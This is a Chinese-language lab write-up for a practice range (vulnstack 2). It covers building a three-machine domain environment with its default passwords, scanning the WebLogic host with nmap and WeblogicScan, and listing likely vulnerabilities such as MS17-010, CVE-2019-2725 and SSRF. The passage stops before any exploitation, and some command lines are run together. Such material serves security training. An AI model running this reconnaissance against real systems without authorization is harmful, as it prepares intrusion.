环境搭建:

官方下载地址以及实验文档如下:

http://vulnstack.qiyuanxuetang.net/vuln/detail/3/



跟靶场一中的环境类似需要模拟内网和外网两个网段, PC端虚拟机相当于网关服务器,所以需要两张网卡,一个用来向外网提供web服务,一个是通向内网。



PC配置如下:



DC在该环境中充当是域控。DC配置如下 :





WEB配置:需要两块网卡,相当于网关服务器。



这里需要将新增的网卡VMnet2,ip调成了10段。

网络配置完成,这三台虚拟主机默认开机密码都是:密码1qaz@WSX

注意WEB的这台服务器,切换用户 de1ay或者管理员用户administrator,密码也是1qaz@WSX



注意:作者把外网网段都写成了192.168.111.1/24,所以我们可以把我们的NAT修改成111段的,还可以就进到选择了NAT网段的服务器中(WEB和PC),把第一块网卡的IP从111改成自己的NAT网段,我的是235,修改网络需要输入管理员administrator/1qaz@WSX。





登录分别查看三台虚拟机的ip地址如下:

PC(域成员):(内:10.10.10.201/ 外:192.168.235.201)DC(域控):(内:10.10.10.10)

WEB:(内:192.168.235.80/ 外:192.168.235.80)

开启服务



进入WEB中,来到C:\Oracle\Middleware\user_projects\domains\base_domain\bin 路径

使用管理员才能进去administrator/1qaz@WSX



以管理员权限执行startWebLogic

配置完成。

Web渗透:



用nmap探测一下端口:

nmap -sS -v 192.168.235.80

可以看到开启了80、135、139、445、1433、3389、7001、49152、49153、49154端口

端口开启可能存在的服务:

1.445端口开放意味着存在smb服务,可能存在ms17_010永恒之蓝漏洞。

2.开放139端口,就存在Samba服务,可能存在爆破/未授权访问/远程命令执行漏洞。

3.放1433端口,就存在mssql服务,可能存在爆破/注入/SA弱口令。

4.开放7001端口可能存在Weblogic反序列化漏洞。

更多可以看这篇文章的总结:

https://www.cnblogs.com/zcg-cpdd/p/14630766.html



WeblogicScan 扫描



访问地址的7001端口网页。

使用 WeblogicScan 扫描一下可能存在的漏洞,工具地址:

1.https://gitee.com/opticfiber/WeblogicScan/repository/archive/master.zip2.https://github.com/dr0op/WeblogicScan.git

执行命令

1.python WeblogicScan.py 192.168.235.8070012.python WeblogicScan.py -u 192.168.111.80-p 7001

通过扫描发现存在SSRF CVE-2019-2725 CVE-2019-2729的漏洞。

SSRF(server-side request forgery ):服务器端请求伪造。是一种由攻击者构造形成由服务器端发起请求的一个安全漏洞,一般情况下,SSRF攻击的目标是从外网无法访问的内部系统(正是因为他是有服务器端发起的,所以他能够请求到与他相连而与外网隔离的内部系统)

SSRF漏洞出现在目标网站接受请求后在服务器端验证请求是否合法这一步中,是由于服务器端没有对用户请求做出严格的过滤以及限制,导致其可以从其他服务器获取一定量的数据。SSRF漏洞就是通过篡改获取资源的请求发送给服务器,但是服务器并没有发现在这个请求是合法的,然后服务器以他的身份来访问其他服务器的资源。(使用file://协议读取本地文件)

